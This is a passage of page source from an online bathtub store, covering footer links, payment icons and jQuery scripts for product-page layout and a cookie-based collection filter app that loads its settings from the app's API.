                   /></div></div> <div class="four columns" > <div class="footer_menu"> <h6>Luxury Freestanding Tubs <span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <a href="/pages/why-shop-your-freestanding-tub-with-us">Why Shop With Us?</a></li> <li> <a href="/pages/price-match-guarantee">Price Match Guarantee</a></li> <li> <a href="/pages/shipping-policy">Shipping Policy</a></li> <li> <a href="/pages/refund-policy">Refund Policy</a></li> <li> <a href="/pages/terms-of-service">Terms of Service</a></li></ul></div></div></div> <div class="four columns" > <div class="footer_menu"> <h6>Get In Touch <span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <a href="/pages/contact-us">Contact Us</a></li> <li> <a href="/pages/our-story-how-it-all-started-with-freestanding-tubs">About Us</a></li> <li> <a href="#">1309 Coffeen Ave Suite 1113 Sheridan, WY 82801-5777</a></li></ul></div></div></div> <div class="four columns" > <div class="footer_content"> <h6>We Care <span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>We want you to be at ease while shopping with us and that&#x27;s why every product includes a free warranty, easy money back guarantee and lowest price guarantee. Happy shopping!</p></div></div> <div class="footer-social-icons"> <ul class="social_icons"> <li> <a href="https://twitter.com/LuxuryTubs" title="Luxury Freestanding Tubs on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li> <a href="https://www.facebook.com/luxuryfreestandingtubs" title="Luxury Freestanding Tubs on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li> <a href="https://www.pinterest.com/luxuryfreestandingtubs/" title="Luxury Freestanding Tubs on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li> <a href="https://www.instagram.com/luxuryfreestandingtubs" title="Luxury Freestanding Tubs on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li> <a href="mailto:info@luxuryfreestandingtubs.com" title="Email Luxury Freestanding Tubs" target="_blank" class="icon-mail"></a></li></ul></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li> <a href="https://twitter.com/LuxuryTubs" title="Luxury Freestanding Tubs on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li> <a href="https://www.facebook.com/luxuryfreestandingtubs" title="Luxury Freestanding Tubs on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li> <a href="https://www.pinterest.com/luxuryfreestandingtubs/" title="Luxury Freestanding Tubs on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li> <a href="https://www.instagram.com/luxuryfreestandingtubs" title="Luxury Freestanding Tubs on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li> <a href="mailto:info@luxuryfreestandingtubs.com" title="Email Luxury Freestanding Tubs" target="_blank" class="icon-mail"></a></li></ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Luxury Freestanding Tubs</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/amazon-ec9fb491.svg" alt="Amazon pay" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="American express" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="Apple pay" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="Diners club" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="Discover" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" alt="Google pay" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Master" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" alt="Paypal" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="Shopify pay" /> <img src="//www.luxuryfreestandingtubs.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" /></div></div> <!--end footer_credits--></div></div></footer></div> <div class="remodal quick-shop js-quick-shop" data-remodal-id="quick-shop" data-remodal-options="hashTracking: false"> <a data-remodal-action="close" class="remodal-close"></a> <div class="container section"> <div class="eight columns gallery-wrap hidden-element js-gallery-wrap
                gallery-arrows--true
                bottom-thumbnails
                 slideshow_animation--slide"> <div  class="gallery product_gallery js-gallery-modal"
            data-zoom="false"
      ></div> <div class="gallery product_gallery_nav js-gallery-carousel"></div></div> <div class="six columns text-modal-wrap hidden-element"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"> <span class="money"></span></span> <span class="was_price js-was-price"> <span class="money"></span></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div> <script src="//www.luxuryfreestandingtubs.com/cdn/shop/t/57/assets/app.js?v=34902870288536955941722345692"></script> <script></script> <script type="text/javascript">
  $(document).ready(function() {
  if ($(window).width() <769) {
     $(".upperReviews").wrap(' <div class="ReviewWrap"></div>').insertAfter("div.afterDescription");
  }
    
  $('.swatch_options').hide();
    
  });</script> <script type="text/javascript">    

$(document).ready(function() {
  setTimeout(function() {
    $('.swatch_options').show();
    $("#infiniteoptions-container").insertAfter("div.swatch_options");
  }, 6000);
});</script> <script type="text/javascript">    

$(document).ready(function() {
  
  if (location.pathname == "/collections/maax/products/maax-105516-serenade-f-freestanding-acrylic-bathtub" || location.pathname == "/collections/maax/products/maax-103901-brioso-6042-freestanding-fiberglass-bathtub" || location.pathname == "/collections/maax/products/maax-103903-brioso-6636-freestanding-fiberglass-bathtub" || location.pathname == "/collections/maax/products/maax-105797-sax-oval-freestanding-fiberglass-bathtub" || location.pathname == "/collections/maax/products/maax-105798-lounge-freestanding-acrylic-bathtub") {
	  
	  $('.textSection').remove();
	  $(' <p class="textSection">Ships in 2-4 Weeks. Delivered: 1-7 Days.</p>').insertBefore('div.imagesPaypal');
      $(' <p class="textSection">Any Questions? Call Us: 888-503-3805.</p>').insertBefore('div.imagesPaypal');	  
  
  }
});</script> <script type="text/javascript">
function deferFilterjQuery() {
  if (window.jQuery) {
    $(function(){
      
      $('body').on('click', '.filter-menu .pt-mobile-header a', function(e){
          if(e.handled !== true) {
            $('.filter-menu .filter-group').not('.has_group_selected').find('h4,.filter-clear').toggle('fast');
            
            
            $('.filter-menu .filter-group').not('.has_group_selected').find('ul').toggle('fast');
            
            
            $('#nav-toggle').toggleClass('active');
            e.preventDefault();
            e.handled = true;
          }
      });
      
      var windowWidth = window.innerWidth;
        $(window).resize(function() {
          if (window.innerWidth != windowWidth) {
              windowWidth = window.innerWidth;

            if (windowWidth > 767) {
              $('.filter-menu .filter-group').find('h4, ul, .filter-clear').show();
              $('#nav-toggle').removeClass('active');
            } else {
              $('#nav-toggle').removeClass('active');
              $('.filter-menu .filter-group').not('.has_group_selected').find('h4, ul, .filter-clear').hide();
            }
        }
      });
      

      
      $('.filter-menu h4').on('click', function(e){
          $(this).closest('.filter-group').not('.has_group_selected, .refine-header').toggleClass('expanded').find('ul,.filter-clear').toggle('fast');
          e.preventDefault();
      });

      if ($( window ).width() > 767) {
         
         $('.filter-menu .filter-group').not('.has_group_selected, .refine-header').toggleClass('expanded').find('h4, ul, .filter-clear').show();
         
      }
      
    });
  }
  else {
    setTimeout(function() { deferFilterjQuery() }, 50);
  }
}

deferFilterjQuery();</script> <script>window.jQuery||document.write(" <script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'> <\/script>");</script> <script>function utilGetParameterByName(e,t){void 0===t&&(t=window.location.search);var o="[\\?&]"+(e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"))+"=([^&#]*)",n=new RegExp(o).exec(t);return null===n?"":decodeURIComponent(n[1].replace(/\+/g," "))}function CollectionFilterHandleGet(){var e;return"/"==window.location.pathname?"all":(e=window.location.pathname.substring("/collections/".length),e=e.split("/")[0])}function CollectionFilterLegacyTagsGet(){var e;return"/"==window.location.pathname?"":1==(e=window.location.pathname.substring("/collections/".length)).split("/").length?"":e=e.split("/")[1]}function CollectionFilterSetProductDetailVariant(e,t){for(var o=[],n=0;n <t.length;n++)for(r=0;r <e.options.length;r++){var i=e.options[r];i.name.toLowerCase()==t[n].option_name.toLowerCase()&&o.push({position:i.position,title:t[n].variant_title})}if(0!=o.length&&1!=e.variants.length)for(n=0;n <e.variants.length;n++){var a=e.variants[n];if(!(a.title.indexOf("% Off")>-1)&&!("shopify"==a.inventory_management&&"deny"==a.inventory_policy&&a.inventory_quantity <=0)){for(var l=!0,r=0;r <o.length;r++)a["option"+o[r].position]!=o[r].title&&(l=!1);if(l)return window.location.href=window.location.pathname+"?variant="+a.id,void(document.querySelector("[name='id']").value=a.id)}}}function CollectionFilterFlushHandle(){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterFlush()"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf("cf-handle")}).map(function(e){window.cfDocCookies.removeItem(e,"/")})}function CollectionFilterFlush(){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterFlush()"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf("cf-")}).map(function(e){window.cfDocCookies.removeItem(e,"/")})}function CollectionFilterInitialize(){if("yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterInitialize"),window.location.pathname.indexOf("/products/")>-1){if(""==utilGetParameterByName("variant")&&(o=window.cfDocCookies.getItem("cf-app-selected-filters"))&&"string"==typeof o){var e=JSON.parse(o);e.length>0&&jQuery.getJSON(window.location.pathname+".json",function(t){CollectionFilterSetProductDetailVariant(t.product,e)})}}else{if("/search"==window.location.pathname||"/"==window.location.pathname);else if(-1==window.location.pathname.indexOf("/collections/"))return;var t=Math.floor((new Date).getTime()/1e3),o=window.cfDocCookies.getItem("cf-last_update_hours");o&&"string"==typeof o?t-parseInt(o)>=600&&CollectionFilterFlush():CollectionFilterFlush(),""!=utilGetParameterByName("sort_by")&&window.cfDocCookies.setItem("cf-app-remember-sort_by",utilGetParameterByName("sort_by"),null,"/"),""!=utilGetParameterByName("view")&&window.cfDocCookies.setItem("cf-app-remember-view",utilGetParameterByName("view"),null,"/"),(o=window.cfDocCookies.getItem("cf-app_settings"))&&"string"==typeof o&&(window.appcf.app_settings=JSON.parse(window.cfDocCookies.getItem("cf-app_settings")));var n=CollectionFilterHandleGet();if((o=window.cfDocCookies.getItem("cf-handle-"+n))&&"string"==typeof o&&(window.appcf.filters=JSON.parse(o)),"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterInitialize app_settings",window.appcf.app_settings,"filters",window.appcf.filters),window.appcf.app_settings&&window.appcf.filters?(CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n)):jQuery.ajax({cache:!0,contentType:"application/json; charset=utf-8",dataType:"json",type:"GET",url:window.appcf.api_get,data:{shop:window.appcf.shop,handle:n.trim().toLowerCase()},success:function(e){0!=e.filters.options.length&&("yes"==utilGetParameterByName("debug")&&(console.log("CF got data data.filters.options.length",e.filters.options.length),console.log("CF got data data.filters.options[0].values.length",e.filters.options[0].values.length)),window.appcf.app_settings=e.app_settings,window.cfDocCookies.setItem("cf-app_settings",JSON.stringify(window.appcf.app_settings),null,"/"),window.appcf.filters=e.filters,CollectionFilterFlushHandle(),window.cfDocCookies.setItem("cf-handle-"+n,JSON.stringify(window.appcf.filters),null,"/"),window.cfDocCookies.setItem("cf-last_update_hours",t,null,"/"),CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n))}}),"/search"==window.location.pathname){var i=CollectionFilterGetSearchValuesNoTags();jQuery("input[name='q']").val(i.join(" "))}}}function CollectionFilterSelectedFiltersGet(e){var t="",o=[];return"string"==typeof(t="/search"==window.location.pathname?utilGetParameterByName("q"):window.location.pathname.replace("/collections/"+e,"").replace("/",""))&&""!=t&&(o=(t=decodeURIComponent(t)).toLowerCase().split("+")),o}function CollectionFilterSetRemember(e,t){var o=[],n=window.cfDocCookies.getItem("cf-app-remember-tags");n&&"string"==typeof n&&(o=JSON.parse(n));for(r=0;r <t.length;r++)-1==o.indexOf(t[r])&&o.push(t[r]);var i=[],a=[];"object"==typeof window.appcf.filters.options&&(a=window.appcf.filters.options);for(var l=[],r=0;r <a.length;r++)for(var c=0;c <a[r].values.length;c++)l.push(a[r].values[c].tag);for(r=0;r <o.length;r++)l.indexOf(o[r])>-1?t.indexOf(o[r])>-1&&i.push(o[r]):i.push(o[r]);window.cfDocCookies.setItem("cf-app-remember-tags",JSON.stringify(i),null,"/")}function CollectionFilterCheckRemember(e){if("/"!=window.location.pathname&&"/search"!=window.location.pathname){var t=CollectionFilterSelectedFiltersGet(e),o=[],n=window.cfDocCookies.getItem("cf-app-remember-tags");n&&"string"==typeof n&&(o=JSON.parse(n));var i=[];"object"==typeof window.appcf.filters.options&&(i=window.appcf.filters.options);for(var a=[],l=0;l <i.length;l++)for(var r=0;r <i[l].values.length;r++)a.push(i[l].values[r].tag);for(var c=[],l=0;l <o.length;l++)a.indexOf(o[l])>-1&&-1==t.indexOf(o[l].toLowerCase())&&c.push(o[l]);s="";if((n=window.cfDocCookies.getItem("cf-app-remember-sort_by"))&&"string"==typeof n)var s=n;0==c.length&&s==utilGetParameterByName("sort_by")||(t.push.apply(t,c),CollectionFilterRedirect(e,t))}}function CollectionFilterPopulateOptions(e){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterPopulateOptions",e);var t=window.appcf.app_settings,o=[];"object"==typeof window.appcf.filters.options&&(o=window.appcf.filters.options),void 0===t.show_only_options&&(t.show_only_options=""),t.show_only_options=t.show_only_options.trim();var n=[];""!=t.show_only_options&&(n=t.show_only_options.split(","));var i="",a=CollectionFilterSelectedFiltersGet(e);if(void 0===t.appearance&&(t.appearance=[]),void 0===t.production_mode&&(t.production_mode=!1),0==t.production_mode&&CollectionFilterFlush(),0==t.appearance.length)for(var r=0;r <n.length;r++)t.appearance.push({name:n[r],label:"",style:"select",all:""});var c=[];"yes"==utilGetParameterByName("debug")&&console.log("options",o,"app_settings",t);for(var s=0;s <t.appearance.length;s++){var p=t.appearance[s],f=o.filter(function(e){return e.name.toLowerCase()==p.name.toLowerCase()});if(1==f.length&&(f=f[0],"yes"==utilGetParameterByName("debug")&&l("option0",f),!(t.production_mode&&f.values.length <=1))){i+=" <span class='cf-label cf-title'>"+(""==p.label?p.name:p.label)+"</span>",i+=" <span class='cf-options-container'>";var u=720;if("number"==typeof window.cf_mobile_width&&(u=window.cf_mobile_width),jQuery(window).width() <=u&&(p.style="select"),"select"==p.style){i+=" <select class='cf-select'>",i+=" <option value=''>"+("string"==typeof p.all?p.all:"")+"</option>";for(h=0;h <f.values.length;h++)i+=" <option value='"+f.values[h].tag+"' ",a.indexOf(f.values[h].tag.toLowerCase())>=0&&(i+=" selected",c.push({option_name:f.name,variant_title:f.values[h].name})),i+=">"+f.values[h].name+"</option>";i+="</select>"}if("checkboxes"==p.style){for(var d=!1,m="string"==typeof p.all?p.all:"",w="",h=0;h <f.values.length;h++){var g="cf-"+CollectionFilterConvertToSlug(p.name)+"-",y=f.values[h].tag.replace(g,"");w+=" <label> <input class='cf-checkbox' name='"+p.name+"[]' data-group-name='"+p.name+"' type='checkbox' value='"+f.values[h].tag+"' id='"+y+"'    ",w+=(a.indexOf(f.values[h].tag.toLowerCase())>=0?" checked ":"")+" > <span>"+f.values[h].name+"</span></label>",a.indexOf(f.values[h].tag.toLowerCase())>=0&&(d=!0,c.push({option_name:f.name,variant_title:f.values[h].name}))}""!=m&&(i+=" <label> <input class='cf-checkbox' name='"+p.name+"[]' data-group-name='"+p.name+"' type='checkbox' value='' id=''    ",0==d&&(i+=" checked "),i+=" > <span>"+m+"</span></label>"),i+=w}if("radios"==p.style){i+=" <label> <input class='cf-radio' data-group-name='"+p.name+"' type='radio' value='' ",i+=" > <span>"+("string"==typeof p.all?p.all:"View All")+"</span></label>";for(h=0;h <f.values.length;h++)i+=" <label> <input class='cf-radio' data-group-name='"+p.name+"' type='radio' value='"+f.values[h].tag+"' ",i+=(a.indexOf(f.values[h].tag.toLowerCase())>=0?" checked ":"")+" > <span>"+f.values[h].name+"</span></label>",a.indexOf(f.values[h].tag.toLowerCase())>=0&&c.push({option_name:f.name,variant_title:f.values[h].name})}i+="</span>"}}"yes"==utilGetParameterByName("debug")&&console.log("CF ohtml",i),jQuery(".collection-filters-container").html(i),jQuery("#collection-filters-container").html(i),"yes"==utilGetParameterByName("debug")&&(console.log("ohtml",i),console.log("collection-filters-container",jQuery(".collection-filters-container").length)),setTimeout(function(){jQuery(".cf-select").bind("change",CollectionFilterChange),jQuery(".cf-checkbox").bind("change",CollectionFilterChange),jQuery(".cf-radio").bind("change",CollectionFilterChange),utilGetParameterByName("debug"),"function"==typeof CollectionFilterReady&&CollectionFilterReady()},600),window.cfDocCookies.setItem("cf-app-selected-filters",JSON.stringify(c),null,"/")}function CollectionFilterGetSearchValuesNoTags(){if("/search"!=window.location.pathname)return[];var e=[];""!=utilGetParameterByName("q")&&(e=utilGetParameterByName("q").split(" "));for(var t=[],o=0;o <e.length;o++)-1==e[o].indexOf("tag:")&&t.push(e[o]);return t}function CollectionFilterRedirect(e,t){if("/search"==window.location.pathname){for(var o=CollectionFilterGetSearchValuesNoTags(),n=0;n <t.length;n++)o.push("tag:"+t[n]);window.location="/search?type="+utilGetParameterByName("type")+"&q="+o.join("+")}else{var i="/collections/"+e+"/"+t.join("+");i=i.replace(/&/g,"%26");var a=utilGetParameterByName("sort_by");void 0!==a&&""!=a||(r=window.cfDocCookies.getItem("cf-app-remember-sort_by"))&&"string"==typeof r&&(a=r),void 0===a||""==a||(i.indexOf("?")>-1?i+="&":i+="?",i+="sort_by="+a);var l=utilGetParameterByName("view");if(void 0===l||""==l){var r=window.cfDocCookies.getItem("cf-app-remember-view");r&&"string"==typeof r&&(l=r)}void 0===a||""==l||(i.indexOf("?")>-1?i+="&":i+="?",i+="view="+l),window.location.href=i}}function CollectionFilterChange(e){var t=jQuery(e.currentTarget).data("group-name"),o="",n=CollectionFilterHandleGet();void 0!==t&&(o=jQuery(e.currentTarget).val());var i=jQuery(e.currentTarget).closest(".collection-filters-container");0==i.length&&(i=jQuery(e.currentTarget).closest("#collection-filters-container"));var a=[];i.find(".cf-select").each(function(e){var t=jQuery(this).val();""!=t&&a.push(t)}),i.find(".cf-checkbox:checked").each(function(e){var n=jQuery(this).val();""!=n&&(jQuery(this).data("group-name")!=t?a.push(n):n==o&&a.push(n))}),i.find(".cf-radio:checked").each(function(e){var n=jQuery(this).val();""!=n&&(jQuery(this).data("group-name")!=t?""!=n&&a.push(n):n==o&&a.push(n))}),CollectionFilterSetRemember(n,a),CollectionFilterRedirect(n,a)}function CollectionFilterStart(){if("function"==typeof jQuery){if("number"!=typeof window.app_cf_started){window.app_cf_started=1,window.l=function(){};try{window.l=console.log.bind(console)}catch(e){}utilGetParameterByName("env");window.appcf={shop:"freestanding-bathubs",api_get:"https://collection-filter-www.herokuapp.com/api/v1/filters",app_settings:null,filters:null},"sadev3.myshopify.com"==window.location.host&&(window.appcf.api_get="https://localhost/api/v1/filters"),CollectionFilterInitialize()}}else console.log("please add jQuery to shop theme.liquid")}function CollectionFilterConvertToSlug(e){return e.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}window.cfDocCookies={getItem:function(e){return e?decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null:null},setItem:function(e,t,o,n,i,a){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var l="";if(o)switch(o.constructor){case Number:l=o===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+o;break;case String:l="; expires="+o;break;case Date:l="; expires="+o.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+l+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},removeItem:function(e,t,o){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(o?"; domain="+o:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=e.length,o=0;o <t;o++)e[o]=decodeURIComponent(e[o]);return e}},CollectionFilterStart();</script> <noscript> <div style="display:inline;"></div></noscript> <script>window.jQuery||document.write(" <script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'> <\/script>");</script> <script>function utilGetParameterByName(e,t){void 0===t&&(t=window.location.search);var o="[\\?&]"+(e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"))+"=([^&#]*)",n=new RegExp(o).exec(t);return null===n?"":decodeURIComponent(n[1].replace(/\+/g," "))}function CollectionFilterHandleGet(){var e;return"/"==window.location.pathname?"all":(e=window.location.pathname.substring("/collections/".length),e=e.split("/")[0])}function CollectionFilterLegacyTagsGet(){var e;return"/"==window.location.pathname?"":1==(e=window.location.pathname.substring("/collections/".length)).split("/").length?"":e=e.split("/")[1]}function CollectionFilterSetProductDetailVariant(e,t){for(var o=[],n=0;n <t.length;n++)for(r=0;r <e.options.length;r++){var i=e.options[r];i.name.toLowerCase()==t[n].option_name.toLowerCase()&&o.push({position:i.position,title:t[n].variant_title})}if(0!=o.length&&1!=e.variants.length)for(n=0;n <e.variants.length;n++){var a=e.variants[n];if(!(a.title.indexOf("% Off")>-1)&&!("shopify"==a.inventory_management&&"deny"==a.inventory_policy&&a.inventory_quantity <=0)){for(var l=!0,r=0;r <o.length;r++)a["option"+o[r].position]!=o[r].title&&(l=!1);if(l)return window.location.href=window.location.pathname+"?variant="+a.id,void(document.querySelector("[name='id']").value=a.id)}}}function CollectionFilterFlushHandle(){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterFlush()"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf("cf-handle")}).map(function(e){window.cfDocCookies.removeItem(e,"/")})}function CollectionFilterFlush(){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterFlush()"),window.cfDocCookies.keys().filter(function(e){return 0==e.indexOf("cf-")}).map(function(e){window.cfDocCookies.removeItem(e,"/")})}function CollectionFilterInitialize(){if("yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterInitialize"),window.location.pathname.indexOf("/products/")>-1){if(""==utilGetParameterByName("variant")&&(o=window.cfDocCookies.getItem("cf-app-selected-filters"))&&"string"==typeof o){var e=JSON.parse(o);e.length>0&&jQuery.getJSON(window.location.pathname+".json",function(t){CollectionFilterSetProductDetailVariant(t.product,e)})}}else{if("/search"==window.location.pathname||"/"==window.location.pathname);else if(-1==window.location.pathname.indexOf("/collections/"))return;var t=Math.floor((new Date).getTime()/1e3),o=window.cfDocCookies.getItem("cf-last_update_hours");o&&"string"==typeof o?t-parseInt(o)>=600&&CollectionFilterFlush():CollectionFilterFlush(),""!=utilGetParameterByName("sort_by")&&window.cfDocCookies.setItem("cf-app-remember-sort_by",utilGetParameterByName("sort_by"),null,"/"),""!=utilGetParameterByName("view")&&window.cfDocCookies.setItem("cf-app-remember-view",utilGetParameterByName("view"),null,"/"),(o=window.cfDocCookies.getItem("cf-app_settings"))&&"string"==typeof o&&(window.appcf.app_settings=JSON.parse(window.cfDocCookies.getItem("cf-app_settings")));var n=CollectionFilterHandleGet();if((o=window.cfDocCookies.getItem("cf-handle-"+n))&&"string"==typeof o&&(window.appcf.filters=JSON.parse(o)),"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterInitialize app_settings",window.appcf.app_settings,"filters",window.appcf.filters),window.appcf.app_settings&&window.appcf.filters?(CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n)):jQuery.ajax({cache:!0,contentType:"application/json; charset=utf-8",dataType:"json",type:"GET",url:window.appcf.api_get,data:{shop:window.appcf.shop,handle:n.trim().toLowerCase()},success:function(e){0!=e.filters.options.length&&("yes"==utilGetParameterByName("debug")&&(console.log("CF got data data.filters.options.length",e.filters.options.length),console.log("CF got data data.filters.options[0].values.length",e.filters.options[0].values.length)),window.appcf.app_settings=e.app_settings,window.cfDocCookies.setItem("cf-app_settings",JSON.stringify(window.appcf.app_settings),null,"/"),window.appcf.filters=e.filters,CollectionFilterFlushHandle(),window.cfDocCookies.setItem("cf-handle-"+n,JSON.stringify(window.appcf.filters),null,"/"),window.cfDocCookies.setItem("cf-last_update_hours",t,null,"/"),CollectionFilterCheckRemember(n),CollectionFilterPopulateOptions(n))}}),"/search"==window.location.pathname){var i=CollectionFilterGetSearchValuesNoTags();jQuery("input[name='q']").val(i.join(" "))}}}function CollectionFilterSelectedFiltersGet(e){var t="",o=[];return"string"==typeof(t="/search"==window.location.pathname?utilGetParameterByName("q"):window.location.pathname.replace("/collections/"+e,"").replace("/",""))&&""!=t&&(o=(t=decodeURIComponent(t)).toLowerCase().split("+")),o}function CollectionFilterSetRemember(e,t){var o=[],n=window.cfDocCookies.getItem("cf-app-remember-tags");n&&"string"==typeof n&&(o=JSON.parse(n));for(r=0;r <t.length;r++)-1==o.indexOf(t[r])&&o.push(t[r]);var i=[],a=[];"object"==typeof window.appcf.filters.options&&(a=window.appcf.filters.options);for(var l=[],r=0;r <a.length;r++)for(var c=0;c <a[r].values.length;c++)l.push(a[r].values[c].tag);for(r=0;r <o.length;r++)l.indexOf(o[r])>-1?t.indexOf(o[r])>-1&&i.push(o[r]):i.push(o[r]);window.cfDocCookies.setItem("cf-app-remember-tags",JSON.stringify(i),null,"/")}function CollectionFilterCheckRemember(e){if("/"!=window.location.pathname&&"/search"!=window.location.pathname){var t=CollectionFilterSelectedFiltersGet(e),o=[],n=window.cfDocCookies.getItem("cf-app-remember-tags");n&&"string"==typeof n&&(o=JSON.parse(n));var i=[];"object"==typeof window.appcf.filters.options&&(i=window.appcf.filters.options);for(var a=[],l=0;l <i.length;l++)for(var r=0;r <i[l].values.length;r++)a.push(i[l].values[r].tag);for(var c=[],l=0;l <o.length;l++)a.indexOf(o[l])>-1&&-1==t.indexOf(o[l].toLowerCase())&&c.push(o[l]);s="";if((n=window.cfDocCookies.getItem("cf-app-remember-sort_by"))&&"string"==typeof n)var s=n;0==c.length&&s==utilGetParameterByName("sort_by")||(t.push.apply(t,c),CollectionFilterRedirect(e,t))}}function CollectionFilterPopulateOptions(e){"yes"==utilGetParameterByName("debug")&&console.log("CollectionFilterPopulateOptions",e);var t=window.appcf.app_settings,o=[];"object"==typeof window.appcf.filters.options&&(o=window.appcf.filters.options),void 0===t.show_only_options&&(t.show_only_options=""),t.show_only_options=t.show_only_options.trim();var n=[];""!=t.show_only_options&&(n=t.show_only_options.split(","));var i="",a=CollectionFilterSelectedFiltersGet(e);if(void 0===t.appearance&&(t.appearance=[]),void 0===t.production_mode&&(t.production_mode=!1),0==t.production_mode&&CollectionFilterFlush(),0==t.appearance.length)for(var r=0;r <n.length;r++)t.appearance.push({name:n[r],label:"",style:"select",all:""});var c=[];"yes"==utilGetParameterByName("debug")&&console.log("options",o,"app_settings",t);for(var s=0;s <t.appearance.length;s++){var p=t.appearance[s],f=o.filter(function(e){return e.name.toLowerCase()==p.name.toLowerCase()});if(1==f.length&&(f=f[0],"yes"==utilGetParameterByName("debug")&&l("option0",f),!(t.production_mode&&f.values.length <=1))){i+=" <span class='cf-label cf-title'>"+(""==p.label?p.name:p.label)+"</span>",i+=" <span class='cf-options-container'>";var u=720;if("number"==typeof window.cf_mobile_width&&(u=window.cf_mobile_width),jQuery(window).width() <=u&&(p.style="select"),"select"==p.style){i+=" <select class='cf-select'>",i+=" <option value=''>"+("string"==typeof p.all?p.all:"")+"</option>";for(h=0;h <f.values.length;h++)i+=" <option value='"+f.values[h].tag+"' ",a.indexOf(f.values[h].tag.toLowerCase())>=0&&(i+=" selected",c.push({option_name:f.name,variant_title:f.values[h].name})),i+=">"+f.values[h].name+"</option>";i+="</select>"}if("checkboxes"==p.style){for(var d=!1,m="string"==typeof p.all?p.all:"",w="",h=0;h <f.values.length;h++){var g="cf-"+CollectionFilterConvertToSlug(p.name)+"-",y=f.values[h].tag.replace(g,"");w+=" <label> <input class='cf-checkbox' name='"+p.name+"[]' data-group-name='"+p.name+"' type='checkbox' value='"+f.values[h].tag+"' id='"+y+"'    ",w+=(a.indexOf(f.values[h].tag.toLowerCase())>=0?" checked ":"")+" > <span>"+f.values[h].name+"</span></label>",a.indexOf(f.values[h].tag.toLowerCase())>=0&&(d=!0,c.push({option_name:f.name,variant_title:f.values[h].name}))}""!=m&&(i+=" <label> <input class='cf-checkbox' name='"+p.name+"[]' data-group-name='"+p.name+"' type='checkbox' value='' id=''    ",0==d&&(i+=" checked "),i+=" 